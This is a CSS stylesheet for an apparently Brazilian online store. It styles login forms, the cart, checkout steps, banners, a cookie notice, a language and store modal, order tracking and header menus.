            .area_restrita .content .form-actions .checkbox {
                margin-left: 0;
                padding-left: 0;
            }

        .area_restrita .content .forget-form .form-actions {
            border: 0;
            margin-bottom: 0;
            padding-bottom: 20px;
        }

        .area_restrita .content .register-form .form-actions {
            border: 0;
            margin-bottom: 0;
            padding-bottom: 0px;
        }

        .area_restrita .content .form-actions .checkbox {
            margin-top: 8px;
            display: inline-block;
        }

        .area_restrita .content .form-actions .btn {
            margin-top: 1px;
        }

        .area_restrita .content .forget-password {
            margin-top: 25px;
        }

        .area_restrita .content .create-account {
            border-top: 1px dotted #eee;
            padding-top: 10px;
            margin-top: 15px;
        }

            .area_restrita .content .create-account a {
                display: inline-block;
                margin-top: 5px;
            }

        /* select2 dropdowns */
        .area_restrita .content .select2-container {
            border-left: 2px solid #35aa47 !important;
        }

            .area_restrita .content .select2-container .select2-choice {
                border-left: none !important;
            }

            .area_restrita .content .select2-container i {
                display: inline-block;
                position: relative;
                color: #ccc;
                z-index: 1;
                top: 1px;
                margin: 4px 4px 0px 3px;
                width: 16px;
                height: 16px;
                font-size: 16px;
                text-align: center;
            }

        .area_restrita .content .has-error .select2-container i {
            color: #b94a48;
        }

        .area_restrita .content .select2-container a span {
            font-size: 13px;
        }

            .area_restrita .content .select2-container a span img {
                margin-left: 4px;
            }

    /* footer copyright */
    .area_restrita .copyright {
        text-align: center;
        margin: 0 auto;
        padding: 10px;
        color: #999;
        font-size: 11px;
    }

@media (max-width: 480px) {
    /***
  area_restrita page
  ***/
    .area_restrita .logo {
        margin-top: 10px;
    }

    .area_restrita .content {
        padding1: 20px;
        width: 280px;
    }

        .area_restrita .content h3 {
            font-size: 22px;
        }


    .area_restrita .checkbox {
        font-size: 13px;
    }
}

.nenhum_registro {
    margin-top: 30px;
    margin-bottom: 70px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}

.img-banner img {
    display: block;
    width: 100%;
    height: auto;
    margin-bottom: 15px;
}


p.carrinho__embalagem__header {
    color: #000;
    font-size: 14px;
}

p.carrinho__embalagem__info {
    color: #000;
    padding: 5px 0 2px 0;
    font-weight: 700;
    font-size: 13.2px;
}

p.carrinho__embalagem__msg {
    color: #0fc064;
    font-weight: 700;
    font-size: 13px;
}

.carrinho__embalagem__text {
    margin: 8px 0px;
}

    .carrinho__embalagem__text textarea {
        border: 1px solid #ccc;
        height: 139px;
        display: block;
        margin-bottom: 9px;
        padding: 10px;
    }

    .carrinho__embalagem__text button {
        background: #3caa18;
        padding: 6px 12px;
        margin-bottom: 15px;
    }

.carrinho__embalagem__header input[type=checkbox] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 13px;
    height: 13px;
    border: 1.3px solid #b6b3b3;
    outline: none;
    position: relative;
    top: 1px;
    border-radius: 2px;
    background: #fff
}

.carrinho__embalagem__header span {
    color: #979292;
}

.carrinho__embalagem__header strong {
    color: #e71414;
    font-weight: 500;
}

.carrinho__embalagem__header input[type=checkbox]:checked {
    background: url(img/check-embalagem.png) no-repeat center center;
    background-size: 90%;
}

p.carrinho__embalagem__info,
p.carrinho__embalagem__msg {
    margin-left: 17px;
}

.carrinho__embalagem {
    padding-bottom: 10px;
    border-top: 1px dashed #d9d1d1;
    padding-top: 6px;
}

@media(max-width:768px) {
    .carrinho__embalagem__text textarea {
        width: 100%;
    }
}

@media(min-width:768px) {
    .carrinho__embalagem__text textarea {
        width: 524px;
    }
}

@media(min-width:568px) {
    .pedidos__detalhe--flex {
        display: flex;
    }

    .pedido__detalhe__ul--flex {
        display: flex;
    }

        .pedido__detalhe__ul--flex li:last-child {
            padding-left: 5px;
        }
}

@media(min-width:1200px) {
    .megamenu .level-1:nth-child(n+8):nth-child(-n+10) .dropdown-menu {
        left: 0%;
        right: 100%;
        transform: translate(-50%,-0%);
    }

        .megamenu .level-1:nth-child(n+8):nth-child(-n+10) .dropdown-menu li.collapse {
            -webkit-transform: translate(0%,0%) !important;
            position: relative !important;
            border-top: 0px solid #c92026 !important;
            top: 0px !important;
        }

    .megamenu .level-1:nth-child(n+8):nth-child(-n+10) .level-3 a .link {
        padding-left: 19px;
    }

    .topo__menu .level-2 a {
        position: relative;
    }
}

@media(min-width:992px) and (max-width:1220px) {
    .megamenu .level-1 .dropdown-menu li.collapse {
        -webkit-transform: translate(0%,0%) !important;
        position: relative !important;
        border-top: 0px solid #c92026 !important;
        top: 0px !important;
    }
}

@media (min-width:992px) {
    .topo .level-1 a .fa {
        display: none;
    }

    .topo__menu .dropdown-menu {
        min-width: 220px;
    }
}

.filtros .painel-menuLateral .dropdown-toggle.nivel-2 {
    padding-left: 18px;
}

.painel-menuLateral .nivel-box .nivel-3 .fa {
    left: 9px;
}

.painel-menuLateral .icon-filtro-toglle {
    padding-left: 20px;
}

.menuProdutosLateral .nivel-box .nivel-2 {
    padding-left: 22px;
    text-transform: none;
}

.filtros .painel-menuLateral .nivel-box .nivel-3.active {
    font-weight: 700;
}

.filtros .painel-menuLateral a.icon-filtro-toglle.active {
    font-weight: 700;
}

.filtros .painel-menuLateral a.icon-filtro-toglle.collapsed {
    font-weight: 400;
}

.filtros .painel-menuLateral .nivel-3.active {
    text-decoration: underline;
}

.filtros .painel-menuLateral .nivel-2.active {
    text-decoration: underline;
    font-weight: 700 !important;
}

/*Passos*/
.etapa__passo {
    display: flex;
    justify-content: flex-end;
    padding: 15px 0px;
    text-align: center;
}

.etapa__passo__list {
    display: flex;
}

    .etapa__passo__list .item {
        position: relative;
        text-align: center;
        width: 150px;
    }

        .etapa__passo__list .item::after {
            content: url('img/bg-passos.png');
            position: absolute;
            top: 0px;
            z-index: 1;
            right: -54px;
        }

        .etapa__passo__list .item:last-child::after {
            content: '';
        }

        .etapa__passo__list .item img {
            position: relative;
            z-index: 2;
        }

        .etapa__passo__list .item p {
            font-size: 16px;
            font-weight: 700;
        }

@media(max-width:768px) {
    .etapa__passo__resumo {
        display: block;
    }

    .etapa__passo {
        display: none
    }
}

@media(min-width:768px) {
    .etapa__passo__resumo {
        display: none;
    }
}
/*banner__page*/
.banner__page li,
.banner__page li a {
    position: relative;
}

    .banner__page li a {
        display: block;
    }

.banner__page .banner__button {
    position: absolute;
    top: 41%;
    width: 100%;
    text-align: center;
    z-index: 8;
    background: #ffffffbd;
}

    .banner__page .banner__button h4 {
        color: #58595b;
        font-size: 2rem;
        font-weight: 100;
        padding-top: 7px;
    }

    .banner__page .banner__button p {
        color: #58595b;
        border: 1px solid #58595b;
        border-radius: 0px;
        padding: 6px 21px;
        background: transparent;
        margin-top: 7px;
        transition: 1s;
        width: fit-content;
        margin: 10px auto;
    }

.banner__page li:hover p {
    color: #fff;
    background: #e4b256ff;
}
/*Banner home*/
.slider .banner__button {
    margin: 15px 0px;
}

    .slider .banner__button a {
        color: #58595b;
        border: 1px solid #58595b;
        border-radius: 0px;
        padding: 6px 21px;
        background: #fff;
        margin-top: 7px;
        transition: 1s;
        width: fit-content;
        margin: 10px auto;
    }

        .slider .banner__button a:hover {
            color: #fff;
            background: #e4b256ff;
        }

.compra-radio-box input[type=radio].imagem {
    visibility: hidden;
    position: absolute;
    left: -9999px;
}

.compra-radio-box label > img {
    height: 40px;
    width: auto !important;
    overflow: hidden;
    margin-bottom: 10px;
    border: solid 1px #777777;
}

    .compra-radio-box label > img.ativo {
        border: solid 1px #000;
        padding: 5px;
    }

.attr-imghover {
    display: none;
    position: absolute;
    z-index: 9999;
    min-height: 100px !Important;
    background-color: #bcbec0;
    bottom: 65px;
    left: -12px;
    font-size: 11px;
    padding: 4px;
    width: 104px;
}

    .attr-imghover img {
        height: 81px;
        width: 96px;
        padding-left: 2px;
        padding-top: 2px;
    }

    .attr-imghover .arrow {
        height: 13px !Important;
        width: 26px !Important;
        position: absolute;
        z-index: 9999;
        bottom: -11px;
        right: 41px;
    }

    .attr-imghover span {
        color: #000;
        font-weight: normal;
        text-align: center;
        text-transform: lowercase !Important;
        line-height: 20px !Important;
        background-color: #bcbec0 !Important;
        width: 100px !Important;
        margin-bottom: 5px !Important;
        overflow-x: auto;
        white-space: pre-wrap;
        white-space: -moz-pre-wrap !important;
        word-wrap: break-word;
        white-space: normal;
        overflow-y: hidden;
    }


/* Minha Conta Bonus */
#minha-conta-bonus {
    margin-bottom: 75px;
}

    #minha-conta-bonus .top {
        margin-left: 15px;
    }

    #minha-conta-bonus .tooltip.top .tooltip-arrow {
        display: none;
    }

    #minha-conta-bonus .tooltip-inner {
        max-width: 200px;
        padding: 1px 6px;
        font-size: 12px;
        text-align: center;
        background-color: transparent;
        border-radius: 4px;
    }

    #minha-conta-bonus .top p {
        font-size: 14px;
    }

        #minha-conta-bonus .top p a {
            text-decoration: underline;
        }

        #minha-conta-bonus .top p.name {
            font-size: 25px;
        }

    #minha-conta-bonus .right > p {
        font-size: 23px;
        text-transform: uppercase;
        letter-spacing: -1px;
        margin-bottom: 25px;
    }

    #minha-conta-bonus .right .header-Conta {
        background: #f6f6f6;
        padding: 15px 0 15px 18px;
        font-size: 14px;
        text-align: left;
        font-weight: normal;
    }

    #minha-conta-bonus .right .icon {
        border: none;
        height: 27px;
        width: 27px;
        position: absolute;
        right: 15px;
    }

    #minha-conta-bonus .right table tr td:first-child .icon:hover .tooltip {
        display: block;
    }

    #minha-conta-bonus .right .icon > span {
        background: url(img/carrinho-bonus.png) no-repeat right bottom;
        display: block;
        height: 27px;
    }

    #minha-conta-bonus .right .icon:hover > span {
        background-position: top;
    }

    #minha-conta-bonus .right .icon > .info {
        background: url(img/interrogacao-bonus.png) no-repeat right top;
        display: block;
        height: 27px;
    }

    #minha-conta-bonus .right .icon:hover > .info {
        background-position: bottom;
    }

    #minha-conta-bonus .right .saldoDisponivel p {
        text-transform: uppercase;
        font-size: 20px;
        letter-spacing: -1px;
        display: inline-block;
        border: none;
        margin-left: 0;
    }

        #minha-conta-bonus .right .saldoDisponivel p span {
            padding-left: 30px;
        }

    #minha-conta-bonus .right .saldoDisponivel {
        text-align: right;
        margin-top: 20px;
    }

    #minha-conta-bonus .right div p {
        padding: 15px 0 15px 20px;
        font-size: 15px;
        border-bottom: solid 1px #f6f6f6;
    }

@media (max-width:786px) {
    #minha-conta-bonus .right div p {
        border-bottom: 0px;
        padding: 0px 0 0px 0px;
    }

    .itemConta-box {
        border: 1px solid #f6f6f6;
        margin-top: 10px;
        padding: 10px;
    }

    .itemConta {
        text-align: center;
    }

        .itemConta .title {
            padding: 5px !important;
        }

    #minha-conta-bonus .right .icon {
        left: 15px;
    }
}
/*Cliente*/
#conteudoPagina {
    margin-top: 78px;
}

.segmentos__home {
    position: relative;
    top: -24px;
    z-index: 9;
}

    .segmentos__home ul {
        display: flex;
        flex-wrap: wrap;
        overflow: hidden;
        align-items: center;
        box-shadow: 0 2px 10px rgba(0,0,0,.1);
        border-radius: 6px;
        background-color: #fff;
        justify-content: space-between;
        padding: 8px 16px;
    }

        .segmentos__home ul li {
            margin: 10px 8px;
            text-align: center;
        }

            .segmentos__home ul li a {
                color: var(--cor-texto);
                font-size: 14px;
                text-align: center;
            }

.vitrines__header {
    border-bottom: 1px solid #e4e4e4;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 10px 0px 30px 0px;
}

    .vitrines__header h2 {
        color: #7f8184;
        font-size: 22px;
        font-weight: 700;
        letter-spacing: 1.1px;
        line-height: 32px;
        text-transform: uppercase;
        font-style: italic;
    }

.vitrines__header__btn {
    text-align: right;
}

    .vitrines__header__btn .btn {
        border-radius: 6px;
        border: 1px solid #c8c8c8;
        background-color: #ffffff;
        padding: 6px 12px;
        color: var(--cor-texto);
        font-size: 13px;
        font-weight: 700;
        text-transform: uppercase;
    }

.vitrines__ofertas {
    background-color: #f8f8f8;
    padding: 30px 0px
}

    .vitrines__ofertas .vitrines__header {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding: 10px 0px 0px 0px;
        border-bottom: 0px
    }

        .vitrines__ofertas .vitrines__header h2 {
            color: #000;
            font-size: 22px;
            font-weight: 700;
            letter-spacing: 1.1px;
            line-height: 32px;
            text-transform: uppercase;
            font-style: italic;
        }

@media(max-width:568px) {
    .vitrines__header h2 {
        font-size: 18px;
    }

    .melhor__desempenho p,
    .melhor__desempenho p span {
        font-size: 20px
    }
}
/*Botao padrao*/
.btn-padrao {
    background: var(--cor-primaria)
}

    .btn-padrao:hover {
        background: var(--cor-secundaria)
    }

.vitrine__pag__header h1 {
    color: var(--cor-secundaria);
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 1.1px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.gabinete__item .titulo {
    color: #2A2C2D !important;
    font-size: 20px !important;
    font-weight: 400 !important;
    margin-bottom: 25px;
}

.gabinete__item .mm {
    color: #7F8184 !important;
    font-size: 20px !important;
    text-transform: uppercase !important;
}

.gabinete__item .valor {
    color: #000000 !important;
    font-size: 14px !important;
    font-weight: 700 !important;
}

.gabinete__item {
    text-align: center;
    margin: 25px 0px 25px 0px;
}

.detalhe-_informacoes__tabs .detalhe-boxProduto h3 {
    margin: 30px 0px;
}

.produto__informacao__quantidade,
.produto__informacao__quantidade__qtd {
    display: flex;
    align-items: center;
}

.produto__informacao__quantidade {
    margin: 20px 0px;
    border-bottom: 1px solid #c8c8c8;
    padding-bottom: 15px;
}

    .produto__informacao__quantidade label {
        margin-right: 8px;
    }

.produto__informacao__quantidade__qtd {
    border-radius: 6px;
    border: 1px solid #c8c8c8;
    background-color: #ffffff;
    padding: 5px;
}

.produto__informacao__quantidade input {
    width: 50px;
    border: 0px;
    background: transparent;
    box-shadow: none;
    text-align: center;
}

.produto__informacao__quantidade button {
    border-radius: 50px;
    border: 1px solid #777777;
    height: 30px;
    width: 30px;
    background: #fff;
}

.produtos_relacionados h2 {
    color: #7f8184;
    font-size: 22px;
    font-weight: 600;
    line-height: 44px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
}

.carrinho-vazio-box p a {
    color: var(--cor-primaria);
    text-decoration: underline;
}

.cookie {
    position: fixed;
    width: 100%;
    bottom: 10px;
    z-index: 999;
}

    .cookie .container {
        background: #fff;
        box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);
        border: solid 1px #eeeeee;
        background-color: #fff;
    }

    .cookie .cookies__info {
        align-items: center;
        padding: 15px;
    }

        .cookie .cookies__info p {
            font-size: 15px;
            color: #000;
            font-weight: 400;
            line-height: 18px;
        }

            .cookie .cookies__info p a {
                text-decoration: underline;
                color: #0069de;
            }

        .cookie .cookies__info .btn {
            background: #2a2c2d;
            border: 0px;
            padding: 8px 12px;
            color: #fff;
            font-size: 14px;
            border-radius: 5px;
            margin: 10px;
        }

            .cookie .cookies__info .btn:hover {
                background: #cd2c2c;
            }

@media(min-width:768px) {
    .cookie .cookies__info {
        display: flex;
    }

        .cookie .cookies__info .btn {
            margin: 10px;
        }
}

@media(max-width:768px) {

    .cookie .cookies__info .btn {
        margin: 10px 0px;
    }

    .cookie .cookies__info p {
        font-size: 12px
    }
}

#textoConteudo h2, h3, h4, h5, h6 {
    font-weight: 400;
    color: #747474;
    margin-bottom: 15px;
}
.modal-loja {
    backdrop-filter: blur(2px);
    background: #0000008a;
}
.modal__loja__idioma__radio {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    margin: 35px 0px 0px 0px;
}

    .modal__loja__idioma__radio input[type=radio] {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        border-radius: 0 0 0 0;
        width: 95px;
        height: 39px !important;
        background: transparent;
        outline: none;
        margin-right: 0;
        position: relative;
        top: 4px;
        border: 1px solid #FFF;
        transition: transform .3s;
        margin-left: 0px;
    }

    .modal__loja__idioma__radio .radio:first-child input {
        border-radius: 7px 0 0 7px;
        border-right: 0;
        position: relative;
        top: 2px;
    }
    .modal__loja__idioma__radio .radio:last-child input {
        border-radius: 7px;
        border-left: 0
    }

    .modal__loja__idioma__radio input[type=radio]:checked {
        background: #FFF;
        border: 1px solid #FFF;
        color: #2A2C2D;
        transition: transform .3s;
    }

        .modal__loja__idioma__radio input[type=radio]:checked + span {
            color: #2A2C2D;
        }

    .modal__loja__idioma__radio label {
        position: relative;
        width: 95px;
        padding: 0;
        color: #fff;
        font-weight: 500;
        font-size: 15px;
        line-height: 19px;
        cursor: pointer;
    }

        .modal__loja__idioma__radio label span {
            position: absolute;
            z-index: 9;
            width: 98%;
            text-align: center;
            padding: 12px;
            top: 6px;
            left: 0;
            color: #fff;
            font-weight: 500;
            display: flex;
            justify-content: center;
        }
            .modal__loja__idioma__radio label span img{
                margin-right:5PX;
            }
            .modal__loja__estado select {
                background: #fff;
                border-radius: 7px;
                padding: 11px 12px;
                margin: 10px 0px;
                color: #919191;
                font-size: 15px;
                width: 100%;
            }
.modal__loja__btn .btn {
    background-color: #707070;
    border-radius: 7px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    padding: 11px 12px;
    margin: 10px 0px 0px 0px;
}
#modalLoja .modal-content {
    background: url(img/modal/BG.jpg) no-repeat;
    background-size: cover;
    padding: 40px 15px;
    border-radius: 0px;
    box-shadow: none;
    border: 0px;
}
#modalLoja .modal-header .close {
    margin-top: -2px;
    position: absolute;
    top: 19px;
    right: 33px;
    opacity: 1;
    color: #fff;
}
@media(min-width:768px){
    .modal-dialog {
        width: 810px;
        margin-top: 5%;
    }
}

@media(max-width:768px) {
    .modal__loja__idioma__radio {
       display:block;
    }
        .modal__loja__idioma__radio label,
        .modal__loja__idioma__radio input[type=radio] {
            width: 100%;
        }
        .modal__loja__idioma__radio .radio:last-child input,
        .modal__loja__idioma__radio .radio:first-child input {
            border-radius: 0px;
            border: 1px solid #fff;
        }
    .modal__loja__idioma__radio .radio{
        margin-bottom:0px;
    }
    .modal__loja__img__produto {
        margin-top: 20px;
    }
}


/* RASTREIO */
.showHide {
    width: 100%;
}

.shop-tracking-status .order-status {
    position: relative;
    width: 100%;
    margin-bottom: 2em !important;
    overflow: auto;
}

.shop-tracking-status .order-status-timeline {
    height: 10px;
    border: 1px solid #E1E1E1;
    background: #F5F5F5;
    box-shadow: 0px 0px 5px 0px #FFF inset;
    width: 78%;
    margin: 0 auto;
    position: relative;
    top: 58px;
    z-index: -1;
}

    .shop-tracking-status .order-status-timeline .order-status-timeline-completion {
        height: 8px;
        margin: 0px;
        border-radius: 0;
        background: #00861D;
        width: 0;
    }

        .shop-tracking-status .order-status-timeline .order-status-timeline-completion.c1 {
            width: 25%;
        }

        .shop-tracking-status .order-status-timeline .order-status-timeline-completion.c2 {
            width: 50%
        }

        .shop-tracking-status .order-status-timeline .order-status-timeline-completion.c3 {
            width: 75%
        }

        .shop-tracking-status .order-status-timeline .order-status-timeline-completion.c4 {
            width: 100%
        }

.shop-tracking-status .image-order-status {
    display: inline-block;
    width: 19.5%;
    text-align: center;
    position: relative;
    float: left;
    text-align: center;
}

    .shop-tracking-status .image-order-status.disabled {
        filter: url("data:image/svg+xml;utf8,<svg%20xmlns='https://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale");
        filter: grayscale(100%);
        -webkit-filter: grayscale(100%);
        -moz-filter: grayscale(100%);
        -ms-filter: grayscale(100%);
        -o-filter: grayscale(100%);
        filter: gray;
    }

    .shop-tracking-status .image-order-status.active .status {
        color: #A7A7A7;
        font-weight: bold;
    }

    .shop-tracking-status .image-order-status.active .statusOk:after {
        font-family: 'FontAwesome';
        color: #30B048;
        content: "\f00c";
        padding-left: 5px
    }

    .shop-tracking-status .image-order-status .icon {
        height: 40px;
        width: 40px;
        background-color: #00712D;
        border-radius: 26px;
        padding: 10px;
        width: 60px;
        height: 60px;
        border: 3px solid #FFF;
        margin: 0 auto;
        display: inline-block;
        line-height: normal;
    }

    .shop-tracking-status .image-order-status .status {
        color: #333;
        top: 70px;
        display: block;
        margin: 0 0 15px 0;
    }

.shop-tracking-status .image-order-status-new .icon:before {
    content: "\f187";
    color: white;
    font-size: 2.5em;
    font-family: 'FontAwesome';
}

.shop-tracking-status .image-order-status-active .icon:before {
    content: "\f017";
    color: white;
    font-size: 3em;
    position: relative;
    font-family: 'FontAwesome';
}

.shop-tracking-status .image-order-status-intransit .icon:before {
    content: "\f0d1";
    color: white;
    font-size: 3em;
    position: relative;
    font-family: 'FontAwesome';
    display: inline-block;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
}

.shop-tracking-status .image-order-status-delivered .icon:before {
    content: "\f06b";
    color: white;
    font-size: 3em;
    position: relative;
    font-family: 'FontAwesome';
}

.shop-tracking-status .image-order-status-delivered .status:before {
    display: none
}

.shop-tracking-status .image-order-status-delivered .status:after {
    font-family: 'FontAwesome';
    content: "";
    padding-left: 1px;
    vertical-align: middle
}

.shop-tracking-status .image-order-status-completed .icon:before {
    content: "\f05d";
    color: white;
    font-size: 3em;
    position: relative;
    font-family: 'FontAwesome';
}

.shop-tracking-status .image-order-status-completed .status {
    top: 70px;
    left: 1px;
    text-align: center;
}

    .shop-tracking-status .image-order-status-completed .status:before {
        display: none;
    }

    .shop-tracking-status .image-order-status-completed .status:after {
        font-family: 'FontAwesome';
        content: "";
        padding-left: 5px;
        vertical-align: middle
    }

.shop-tracking-status .bold {
    font-weight: bold
}

.shop-tracking-status .iconInactive {
    background-color: #C1C1C1 !important;
}

#rastrearDiv {
    padding-top: 1.7em;
    font-size 2em !important;
}

.well {
    padding: 5px;
}

@media screen and (max-width: 990px) {
    .btn {
        font-size: 0.7em;
    }

    #showHideDivOne {
        font-size: 0.8em;
    }

    tbody {
        font-size: 0.6em;
    }

    #imgLogo {
        width: auto;
        height: auto;
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }
}

@media screen and (max-width: 600px) {
    .shop-tracking-status .image-order-status-new .icon:before {
        font-size: 2em;
    }

    .shop-tracking-status .image-order-status-active .icon:before {
        font-size: 2em;
    }

    .shop-tracking-status .image-order-status-intransit .icon:before {
        font-size: 2em;
    }

    .shop-tracking-status .image-order-status-delivered .icon:before {
        font-size: 2em;
    }

    .shop-tracking-status .image-order-status-completed .icon:before {
        font-size: 2em;
    }

    .shop-tracking-status .image-order-status .icon {
        height: 4em;
        width: 4em;
        border-radius: 2em;
        padding: 0.7em 0.8em;
    }

    .shop-tracking-status .order-status-timeline {
        top: 3.2em;
    }

    span.status {
        font-size: 0.9em;
    }

    #imgLogo {
        width: auto;
        height: auto;
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }
}

@media screen and (max-width: 440px) {
    /*.shop-tracking-status .image-order-status.active .statusOk:after {display:block;height:0px;position: relative;top: 5px;}*/
    #imgLogo {
        width: auto;
        height: auto;
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }

    text-align: center;
}

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 2000; /* Sit on top */
    padding-top: 100px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.85); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
}

/* Add Animation - Zoom in the Modal */
.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {
        -webkit-transform: scale(0)
    }

    to {
        -webkit-transform: scale(1)
    }
}

@keyframes zoom {
    from {
        transform: scale(0)
    }

    to {
        transform: scale(1)
    }
}

/* The Close Button */
.close {
    position: absolute;
    top: 15px;
    right: 35px;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s;
}

    .close:hover,
    .close:focus {
        color: #bbb;
        text-decoration: none;
        cursor: pointer;
    }

.countdown {
    padding: 10px;
    background: #d8d8d8;
    margin: 10px;
    border-radius: 5px;
}

    .countdown p {
        text-align: center;
    }

    .countdown ul {
        padding-top: 8px;
        display: flex;
        justify-content: space-evenly;
    }

        .countdown ul li {
            display: flex;
            gap: 3px;
        }



.link-esqueci-minha-senha {
    text-decoration: underline;
    color: RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1));
    border-color: transparent;
    background-color: transparent;
}

    .link-esqueci-minha-senha:hover {
        text-decoration: none;
        color: var(--cor-primaria);
    }

.formato-senha-forte {
    margin: 20px 20px 10px 20px;
    font-size: 14px;
    list-style-type: disc;
    padding-left: 20px;
    color: var(--tx-medium);
}

.question {
    font-size: 16px !important;
    color: var(--second-color);
    cursor: pointer !important;
}

.popover {
    max-width: 500px; /* ou qualquer valor desejado */
    width: auto;
}

.popover-justify {
    text-align: justify;
}

.link-send {
    color: RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1));
    cursor: pointer !important;
    text-decoration: underline;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
}

    .link-send:hover,
    .link-send:focus {
        color: var(--cor-primaria);
        text-decoration: none;
    }

.custom-checkbox {
    color: RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1));
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    font-weight: normal;
    position: relative;
    user-select: none;
}

    .custom-checkbox input {
        display: none;
    }

    .custom-checkbox .checkmark {
        height: 20px;
        width: 20px;
        background-color: #eee;
        border: 2px solid #ccc;
        border-radius: 4px;
        margin-right: 8px;
        position: relative;
        transition: 0.2s;
    }

    .custom-checkbox input:checked + .checkmark {
        background-color: var(--cor-primaria);
        border-color: var(--cor-primaria);
    }

    .custom-checkbox .checkmark::after {
        content: "";
        position: absolute;
        display: none;
    }

    .custom-checkbox input:checked + .checkmark::after {
        display: block;
        left: 6px;
        top: 1px;
        width: 5px;
        height: 10px;
        border: solid white;
        border-width: 0 2px 2px 0;
        transform: rotate(45deg);
    }

.closeX {
    position: absolute;
    top: 0px;
    right: 35px;
    color: #747474;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s;
    text-decoration: none;
    cursor: pointer;
    background-color: transparent;
    border: 0px solid #fff;
}

.header__loja {
    position: fixed;
    width: 100%;
    background: #fff;
    z-index: 99;
    border-bottom: 1px solid #ddd;
    box-shadow: 0 1px 3px rgba(47, 64, 149, 0.2);
    padding-top: 12px;
}
.header__loja__usuario{
    position:relative;
}
.header__loja__usuario .dropdown-menu {
    box-shadow: 0 1px 3px rgba(47, 64, 149, 0.2);
}
.header__loja__produtos .header__loja__filtros {
    display: none;
}
.btn__idioma {
    position: relative;
}

    .btn__idioma .btn {
        border: 1px solid #ddd;
        padding: 4px;
        line-height: normal;
        border-radius: 0px;
        padding-left: 34px
    }

.pt {
    background-position-x: 7px !important;
    background: url(img/header/idioma/pt.png) no-repeat center left;
    padding-left: 19px;
}

.en {
    background-position-x: 7px !important;
    background: url(img/header/idioma/en.png) no-repeat center left;
    padding-left: 19px;
}

.es {
    background-position-x: 7px !important;
    background: url(img/header/idioma/es.png) no-repeat center left;
    padding-left: 19px;
}

.btn__idioma button.pt[aria-expanded="true"], .btn-ling button.pt {
    background: url(img/header/idioma/pt.png) no-repeat center left;
}

.btn__idioma button.en[aria-expanded="true"], .btn-ling button.en {
    background: url(img/header/idioma/en.png) no-repeat center left;
}

.btn__idioma button.es[aria-expanded="true"], .btn-ling button.es {
    background: url(img/header/idioma/es.png) no-repeat center left;
}

.btn__idioma .colapse-bd {
    position: absolute;
    background: #fff;
    width: 100%;
    text-align: center;
    border: 1px solid #ddd;
    border-top: 0px;
    z-index:9;
}


.header__loja__produtos .navbar .level-1 > a {
    color: var(--cor-header-produtos);
    font-size:16px;
    font-weight:600;
}
.header__loja__produtos .navbar .level-1 > a .fa{
    display: none;
}
.header__loja__produtos .navbar .level-1.open > a {
    background: var(--cor-primaria);
    color:#fff;
}
.header__loja__produtos .navbar .level-1 > a:hover {
    color: var(--cor-primaria);
}
.header__loja__produtos .navbar .level-1.open > a:hover{
    color: #fff;
}
.header__loja__produtos .navbar .level-2 > a {
    color: var(--cor-header-produtos);
    font-size: 15px;
    font-weight: 600;
    display: block;
    width: 100%;
    padding: 5px;
    position: relative;
    white-space: normal;
}
    .header__loja__produtos .navbar .level-2 > a:hover {
        color: var(--cor-primaria);
        background: transparent;
    }
.header__loja__produtos .navbar .level-3 > a {
    color: var(--cor-header-produtos);
    font-size: 14px;
    font-weight: 400;
    display: block;
    width: 100%;
    padding: 5px;
    position: relative;
    padding-left:15px
}

    .header__loja__produtos .navbar .level-3 > a:hover {
        color: var(--cor-primaria);
        background: transparent;
    }

.header__loja__produtos__segmentos > a{
    display: flex !important;
    align-items: center;
    background: var(--cor-primaria);
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
}
    .header__loja__produtos__segmentos > a i {
        position: relative !important;
        transform: none !important;
        right: initial !important;
        margin-right: 7px;
    }
.header__loja__produtos__segmentos.open > a {
    background: var(--cor-header-produtos) !important;
}
.header__loja__produtos__segmentos > a:hover,
.header__loja__produtos__segmentos > a:focus {
    background: var(--cor-primaria) !important;
}
.header__loja__produtos__segmentos ul li a {
    color: var(--cor-header-produtos);
    font-size: 15px;
    font-weight: 400;
    width: 100%;
    padding: 10px 3px;
    border-bottom: 1px solid #DCDCDC;
    display: flex;
    align-items: center;
}
.header__loja__produtos__segmentos ul li a img{
    margin-right:15px
}
